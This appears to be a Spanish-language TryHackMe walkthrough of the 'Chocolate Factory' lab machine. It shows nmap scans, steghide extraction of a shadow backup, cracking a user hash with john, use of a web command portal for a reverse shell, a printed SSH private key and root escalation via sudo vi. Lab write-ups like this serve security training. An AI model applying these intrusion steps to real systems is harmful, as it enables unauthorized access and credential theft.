Chocolate Factory es una maquina de TryHackMe, obtuvimos acceso a un portal crackeando un contraseñas de un backup de shadow, ejecutamos una shell inversa y obtuvimos acceso por SSH con una clave privada. Escalamos privilegios utilizando Sudo junto con Vi y finalmente para obtener nuestra ultima flag utilizamos Python.
Room
NMAP
Escaneo de puertos con nmap nos muestra varios puertos abiertos, pero nos interesan por el momento a los que podemos acceder: ftp (21), ssh (22) y http (http).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
|
# Nmap 7.80 scan initiated Tue Jan 19 20:53:24 2021 as: nmap -p- --min-rate 1000 -o scanPorts chocolat.thm
Warning: 10.10.0.127 giving up on port because retransmission cap hit (10).
Nmap scan report for chocolat.thm (10.10.0.127)
Host is up (0.30s latency).
Not shown: 64450 closed ports, 1056 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
100/tcp open newacct
101/tcp open hostname
102/tcp open iso-tsap
103/tcp open gppitnp
104/tcp open acr-nema
105/tcp open csnet-ns
106/tcp open pop3pw
107/tcp open rtelnet
108/tcp open snagas
109/tcp open pop2
110/tcp open pop3
111/tcp open rpcbind
112/tcp open mcidas
113/tcp open ident
114/tcp open audionews
115/tcp open sftp
116/tcp open ansanotify
117/tcp open uucp-path
118/tcp open sqlserv
119/tcp open nntp
120/tcp open cfdptkt
121/tcp open erpc
122/tcp open smakynet
123/tcp open ntp
124/tcp open ansatrader
125/tcp open locus-map
# Nmap done at Tue Jan 19 20:55:58 2021 -- 1 IP address (1 host up) scanned in 153.60 seconds
# Nmap 7.80 scan initiated Tue Jan 19 21:02:09 2021 as: nmap -sV -sC -o servPorts chocolat.thm
Nmap scan report for chocolat.thm (10.10.0.127)
Host is up (0.30s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-rw-r-- 1 1000 1000 208838 Sep 30 14:31 gum_room.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.2.29.162
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ssh-hostkey:
| 2048 16:31:bb:b5:1f:cc:cc:12:14:8f:f0:d8:33:b0:08:9b (RSA)
| 256 e7:1f:c9:db:3e:aa:44:b6:72:10:3c:ee:db:1d:33:90 (ECDSA)
|_ 256 b4:45:02:b6:24:8e:a9:06:5f:6c:79:44:8a:06:55:5e (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
100/tcp open newacct?
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| HTTPOptions, RTSPRequest:
| "Welcome to chocolate room!!
| ___.---------------.
| .'__'__'__'__'__,` . ____ ___ \r
| _:\x20 |:. \x20 ___ \r
| \'__'__'__'__'_`.__| `. \x20 ___ \r
| \'__'__'__\x20__'_;-----------------`
| \|______________________;________________|
| small hint from Mr.Wonka : Look somewhere else, its not here! ;)
|_ hope you wont drown Augustus"
[... REDACTED ...]
125/tcp open locus-map?
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| fingerprint-strings:
| GenericLines, NULL:
| "Welcome to chocolate room!!
| ___.---------------.
| .'__'__'__'__'__,` . ____ ___ \r
| _:\x20 |:. \x20 ___ \r
| \'__'__'__'__'_`.__| `. \x20 ___ \r
| \'__'__'__\x20__'_;-----------------`
| \|______________________;________________|
| small hint from Mr.Wonka : Look somewhere else, its not here! ;)
|_ hope you wont drown Augustus"
8 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port100-TCP:V=7.80%I=7%D=1/19%Time=60078F67%P=x86_64-pc-linux-gnu%r(HTT
SF:POptions,20F,"\"Welcome\x20to\x20chocolate\x20room!!\x20\r\n\x20\x20\x2
[... REDACTED ...]
SF:!\x20;\)\x20\r\nI\x20hope\x20you\x20wont\x20drown\x20Augustus\"\x20");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jan 19 21:08:06 2021 -- 1 IP address (1 host up) scanned in 356.86 seconds
|
FTP
En el servicio FTP encontramos una imagen la cual contenia un archivo embebido codificado en base64, al decodificarlo encontramos la contraseña encriptada del usuario charlie.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
kali@kali:~/thm/chocolat$ ftp chocolat.thm
Connected to chocolat.thm.
220 (vsFTPd 3.0.3)
Name (chocolat.thm:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/" is the current directory
ftp> ls -lah
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 65534 65534 4096 Oct 01 12:11 .
drwxr-xr-x 2 65534 65534 4096 Oct 01 12:11 ..
-rw-rw-r-- 1 1000 1000 208838 Sep 30 14:31 gum_room.jpg
226 Directory send OK.
ftp> get gum_room.jpg
local: gum_room.jpg remote: gum_room.jpg
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for gum_room.jpg (208838 bytes).
226 Transfer complete.
208838 bytes received in 4.01 secs (50.8460 kB/s)
ftp> exit
221 Goodbye.
kali@kali:~/thm/chocolat$ file gum_room.jpg
gum_room.jpg: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=0], baseline, precision 8, 1920x1080, components 3
kali@kali:~/thm/chocolat$ steghide extract -sf gum_room.jpg
Enter passphrase:
wrote extracted data to "b64.txt".
kali@kali:~/thm/chocolat$ head b64.txt
ZGFlbW9uOio6MTgzODA6MDo5OTk5OTo3Ojo6CmJpbjoqOjE4MzgwOjA6OTk5OTk6Nzo6OgpzeXM6
KjoxODM4MDowOjk5OTk5Ojc6OjoKc3luYzoqOjE4MzgwOjA6OTk5OTk6Nzo6OgpnYW1lczoqOjE4
MzgwOjA6OTk5OTk6Nzo6OgptYW46KjoxODM4MDowOjk5OTk5Ojc6OjoKbHA6KjoxODM4MDowOjk5
OTk5Ojc6OjoKbWFpbDoqOjE4MzgwOjA6OTk5OTk6Nzo6OgpuZXdzOio6MTgzODA6MDo5OTk5OTo3
Ojo6CnV1Y3A6KjoxODM4MDowOjk5OTk5Ojc6OjoKcHJveHk6KjoxODM4MDowOjk5OTk5Ojc6OjoK
d3d3LWRhdGE6KjoxODM4MDowOjk5OTk5Ojc6OjoKYmFja3VwOio6MTgzODA6MDo5OTk5OTo3Ojo6
Cmxpc3Q6KjoxODM4MDowOjk5OTk5Ojc6OjoKaXJjOio6MTgzODA6MDo5OTk5OTo3Ojo6CmduYXRz
Oio6MTgzODA6MDo5OTk5OTo3Ojo6Cm5vYm9keToqOjE4MzgwOjA6OTk5OTk6Nzo6OgpzeXN0ZW1k
LXRpbWVzeW5jOio6MTgzODA6MDo5OTk5OTo3Ojo6CnN5c3RlbWQtbmV0d29yazoqOjE4MzgwOjA6
OTk5OTk6Nzo6OgpzeXN0ZW1kLXJlc29sdmU6KjoxODM4MDowOjk5OTk5Ojc6OjoKX2FwdDoqOjE4
kali@kali:~/thm/chocolat$ cat b64.txt |base64 -d
daemon:*:18380:0:99999:7:::
bin:*:18380:0:99999:7:::
sys:*:18380:0:99999:7:::
sync:*:18380:0:99999:7:::
[... REDACTED ...]
_gvm:*:18496:0:99999:7:::
charlie:$6$CZJnCPeQWp9/jpNx$khGlFdICJnr8R3JC/[... REDACTED ...]uKN4se61FObwWGxcHZqO2RJHkkL1jjPYeeGyIJWE82X/:18535:0:99999:7:::
kali@kali:~/thm/chocolat$
|
Utilizamos john para obtener la contraseña de charlie.
1
2
3
4
5
6
7
8
9
10
11
|
kali@kali:~/thm/chocolat$ john --wordlist=/usr/share/wordlists/rockyou.txt charlie_hash
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
cn[... REDACTED ...]4 (charlie)
1g 0:00:06:52 DONE (2021-01-19 21:24) 0.002426g/s 2389p/s 2389c/s 2389C/s cocker6..cn123
Use the "--show" option to display all of the cracked passwords reliably
Session completed
kali@kali:~/thm/chocolat$
|
PORTS
Encontramos una lista larga de puertos a los cuales realizamos una conexion pero en cada puerto mostraba el mismo mensaje junto con un posible nombre de usuario (Augustus) hasta que logramos encontrar uno donde indicaba la direccion de un archivo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
kali@kali:~/thm/chocolat$ nc -vvv chocolat.thm 112
chocolat.thm [10.10.0.127] 112 (?) open
"Welcome to chocolate room!!
___ ___ ___ ___ ___.---------------.
.'\__\'\__\'\__\'\__\'\__,` . ____ ___ \
\|\/ __\/ __\/ __\/ __\/ _:\ |:. \ \___ \
\\'\__\'\__\'\__\'\__\'\_`.__| `. \ \___ \
\\/ __\/ __\/ __\/ __\/ __: \
\\'\__\'\__\'\__\ \__\'\_;-----------------`
\\/ \/ \/ \/ \/ : |
\|______________________;________________|
A small hint from Mr.Wonka : Look somewhere else, its not here! ;)
I hope you wont drown Augustus" ^C sent 0, rcvd 527
kali@kali:~/thm/chocolat$ nc -vvv chocolat.thm 113
chocolat.thm [10.10.0.127] 113 (auth) open
http://localhost/key_rev_key <- You will find the key here!!!
^C sent 0, rcvd 62
|
Descargamos el archivo, encontramos que es un archivo ejecutable, al pasarle strings sobre este encontramos un “nombre” de usuario el cual utilizamos para pasarselo, lo que nos devolvio una clave.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
kali@kali:~/thm/chocolat$ file key_rev_key
key_rev_key: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=8273c8c59735121c0a12747aee7ecac1aabaf1f0, not stripped
kali@kali:~/thm/chocolat$ strings key_rev_key
/lib64/ld-linux-x86-64.so.2
[... REDACTED ...]
=9
AWAVI
AUATL
[]A\A]A^A_
Enter your name:
laksdhfas
congratulations you have found the key:
b'-VkgXhFf6s[... REDACTED ...]BXeQuvhcGSQzY='
Keep its safe
Bad name!
;*3$"
GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0
crtstuff.c
[... REDACTED ...]
kali@kali:~/thm/chocolat$ chmod +x key_rev_key
kali@kali:~/thm/chocolat$ ./key_rev_key
Enter your name: laksdhfas
congratulations you have found the key: b'-VkgXhFf6sAEc[... REDACTED ...]eQuvhcGSQzY='
kali@kali:~/thm/chocolat$
|
HTTP
Encontramos una pagina web con un simple login.
RUSTBUSTER
Utilizamos rustbuster para busqueda de directorios y archivos pero no encontramos mucho.
1
2
3
4
5
6
7
8
9
10
11
|
~ rustbuster v3.0.3 ~ by phra & ps1dr3x ~
[?] Started at : 2021-01-19 21:13:28
GET 200 OK http://chocolat.thm/
GET 200 OK http://chocolat.thm/home.php
GET 200 OK http://chocolat.thm/index.html
GET 200 OK http://chocolat.thm/index.html
GET 403 Forbidden http://chocolat.thm/server-status
[?] Ended at: 2021-01-19 21:19:03
|
WWW-DATA - USER
Utilizamos las credenciales de charlie y logramos ingresar, al ingresar nos muestra un input donde es posible ejecutar comandos.

Ejecutamos una shell inversa y logramos obtener una shell con el usuario www-data.

CHARLIE - USER
Dentro de la carpeta de charlie encontramos su clave privada de SSH la cual utilizamos para obtener acceso.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
www-data@chocolate-factory:/home/charlie$ ls -lah
ls -lah
total 40K
drwxr-xr-x 5 charlie charley 4.0K Oct 7 16:14 .
drwxr-xr-x 3 root root 4.0K Oct 1 12:08 ..
-rw-r--r-- 1 charlie charley 3.7K Apr 4 2018 .bashrc
drwx------ 2 charlie charley 4.0K Sep 1 17:17 .cache
drwx------ 3 charlie charley 4.0K Sep 1 17:17 .gnupg
drwxrwxr-x 3 charlie charley 4.0K Sep 29 18:08 .local
-rw-r--r-- 1 charlie charley 807 Apr 4 2018 .profile
-rw-r--r-- 1 charlie charley 1.7K Oct 6 17:13 teleport
-rw-r--r-- 1 charlie charley 407 Oct 6 17:13 teleport.pub
-rw-r----- 1 charlie charley 39 Oct 6 17:11 user.txt
www-data@chocolate-factory:/home/charlie$ ls -ld .
ls -ld .
drwxr-xr-x 5 charlie charley 4096 Oct 7 16:14 .
www-data@chocolate-factory:/home/charlie$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@chocolate-factory:/home/charlie$ cat teleport
cat teleport
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA4adrPc3Uh98RYDrZ8CUBDgWLENUybF60lMk9YQOBDR+gpuRW
1AzL12K35/Mi3Vwtp0NSwmlS7ha4y9sv2kPXv8lFOmLi1FV2hqlQPLw/unnEFwUb
L4KBqBemIDefV5pxMmCqqguJXIkzklAIXNYhfxLr8cBS/HJoh/7qmLqrDoXNhwYj
[ ... REDACTED ... ]
37MWAz9nqSTza31dRSTh1+NAq0OHjTpkeAx97L+YF5KMJToXMqTIDS+pgA3fRamv
ySQ9XJwpuSFFGdQb7co73ywT5QPdmgwYBlWxOKfMxVUcXybW/9FoQpmFipHsuBjb
Jq4xAoGBAIQnMPLpKqBk/ZV+HXmdJYSrf2MACWwL4pQO9bQUeta0rZA6iQwvLrkM
Qxg3lN2/1dnebKK5lEd2qFP1WLQUJqypo5TznXQ7tv0Uuw7o0cy5XNMFVwn/BqQm
G2QwOAGbsQHcI0P19XgHTOB7Dm69rP9j1wIRBOF7iGfwhWdi+vln
-----END RSA PRIVATE KEY-----
www-data@chocolate-factory:/home/charlie$
|
Acceso a atraves del servicio ssh logramos obtener una shell y nuestra flag user.txt.

PRIVILEGE ESCALATION
Hacemos una pequeña enumeracion con sudo -l -l y vemos que tenemos permisos root (sudo) para ejecutar el comando vi. Utilizamos vi para obtener una shell root.


Encontramos el archivo root.py el cual pide una clave para poder desencrpitar nuestra flag, intentamos ejecutarlo en la maquina pero mostraba error, por lo que ejecutamos el archivo localmente eliminando lo innecesario y reparando el error (bytes en variable encrypted_mess).
1
2
3
4
5
6
7
8
|
from cryptography.fernet import Fernet
f = Fernet('-VkgXhFf6sAEcA[... REDACTED ...]ABXeQuvhcGSQzY=')
encrypted_mess = b'gAAAAABfdb52eejIlEaE9ttPY8ckMMfHTIw5l[... REDACTED ...]_xbIQkQojwf_unpPAAKyJQDHNvQaJ'
dcrypt_mess = f.decrypt(encrypted_mess)
mess = dcrypt_mess.decode()
print(mess)
|
Ejecutamos el script y logramos obtener nuestra flag root.txt.

Es posible de manera rapida con la clave (key) y token desencriptar la informacion con Fernet (Decode).